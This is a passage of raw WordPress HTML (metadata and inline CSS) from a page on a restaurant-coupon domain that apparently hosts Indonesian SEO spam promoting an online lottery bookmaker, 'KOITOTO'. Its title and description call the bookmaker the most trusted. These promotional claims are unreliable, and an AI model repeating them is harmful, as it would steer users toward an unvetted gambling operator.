

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-paling-dipercaya-di-rhee/
body_size: 17498
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Spesifikasi Terkomplet Bandar Togel Toto Macau Online Paling dipercaya di Rhee - Freerestaurantcouponsnow</title>
	<link rel="canonical" href="https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-paling-dipercaya-di-rhee/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Spesifikasi Terkomplet Bandar Togel Toto Macau Online Paling dipercaya di Rhee - Freerestaurantcouponsnow" />
	<meta property="og:description" content="KOITOTO &#8211; Permainan togel kembali ada di kelompok pemain, cukup banyak pemain yang masuk ke permainan togel ini. Karena tehnologi hebat sebuah internet permainan togel benar-benar simpel sekali dimainkan. Di mana, beberapa pecintanya bisa akses permainan itu lewat cara online. Di mana lantas dan kapan saja pemain dapat memainkan togel online ini. Diluar itu, keistimewaan &hellip; Continue reading &quot;Spesifikasi Terkomplet Bandar Togel Toto Macau Online Paling dipercaya di Rhee&quot;" />
	<meta property="og:url" content="https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-paling-dipercaya-di-rhee/" />
	<meta property="og:site_name" content="Freerestaurantcouponsnow" />
	<meta property="article:published_time" content="2023-01-03T04:46:39+00:00" />
	<meta property="og:image" content="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-paling-dipercaya-di-rhee/#article","isPartOf":{"@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-paling-dipercaya-di-rhee/"},"author":{"name":"admin","@id":"https://freerestaurantcouponsnow.com/#/schema/person/b48f97b14ca4e40515ea24583c5cf060"},"headline":"Spesifikasi Terkomplet Bandar Togel Toto Macau Online Paling dipercaya di Rhee","datePublished":"2023-01-03T04:46:39+00:00","mainEntityOfPage":{"@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-paling-dipercaya-di-rhee/"},"wordCount":2047,"commentCount":0,"publisher":{"@id":"https://freerestaurantcouponsnow.com/#organization"},"image":{"@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-paling-dipercaya-di-rhee/#primaryimage"},"thumbnailUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg","keywords":["KOITOTO","Toto Macau"],"articleSection":["Bandar Macau"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-paling-dipercaya-di-rhee/","url":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-paling-dipercaya-di-rhee/","name":"Spesifikasi Terkomplet Bandar Togel Toto Macau Online Paling dipercaya di Rhee - Freerestaurantcouponsnow","isPartOf":{"@id":"https://freerestaurantcouponsnow.com/#website"},"primaryImageOfPage":{"@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-paling-dipercaya-di-rhee/#primaryimage"},"image":{"@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-paling-dipercaya-di-rhee/#primaryimage"},"thumbnailUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg","datePublished":"2023-01-03T04:46:39+00:00","breadcrumb":{"@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-paling-dipercaya-di-rhee/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-paling-dipercaya-di-rhee/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-paling-dipercaya-di-rhee/#primaryimage","url":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14.jpg","contentUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14.jpg","width":1680,"height":960,"caption":"new year KOITOTO"},{"@type":"BreadcrumbList","@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-paling-dipercaya-di-rhee/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://freerestaurantcouponsnow.com/"},{"@type":"ListItem","position":2,"name":"Spesifikasi Terkomplet Bandar Togel Toto Macau Online Paling dipercaya di Rhee"}]},{"@type":"WebSite","@id":"https://freerestaurantcouponsnow.com/#website","url":"https://freerestaurantcouponsnow.com/","name":"Freerestaurantcouponsnow","description":"Daftar Bandar Toto Macau Terpercaya","publisher":{"@id":"https://freerestaurantcouponsnow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://freerestaurantcouponsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://freerestaurantcouponsnow.com/#organization","name":"Freerestaurantcouponsnow","url":"https://freerestaurantcouponsnow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/#/schema/logo/image/","url":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png","contentUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png","width":240,"height":58,"caption":"Freerestaurantcouponsnow"},"image":{"@id":"https://freerestaurantcouponsnow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://freerestaurantcouponsnow.com/#/schema/person/b48f97b14ca4e40515ea24583c5cf060","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://freerestaurantcouponsnow.com"],"url":"https://freerestaurantcouponsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Freerestaurantcouponsnow &raquo; Feed" href="https://freerestaurantcouponsnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://freerestaurantcouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreerestaurantcouponsnow.com%2Fspesifikasi-terkomplet-bandar-togel-toto-macau-online-paling-dipercaya-di-rhee%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://freerestaurantcouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreerestaurantcouponsnow.com%2Fspesifikasi-terkomplet-bandar-togel-toto-macau-online-paling-dipercaya-di-rhee%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://freerestaurantcouponsnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) 